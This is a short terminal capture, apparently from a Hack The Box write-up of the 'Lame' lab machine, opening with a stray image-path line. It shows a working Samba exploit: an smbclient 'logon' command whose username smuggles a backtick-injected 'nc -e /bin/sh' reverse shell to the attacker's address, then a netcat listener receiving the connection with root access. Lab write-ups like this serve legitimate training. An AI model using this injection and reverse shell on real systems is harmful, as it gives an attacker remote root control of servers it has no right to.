 smb: \> help logon
HELP logon:
establish new logon
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.16.7 9001`"
Password:
[george@parrot]─[~/HTB/boxes/lame]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.3] 59978
whoami
root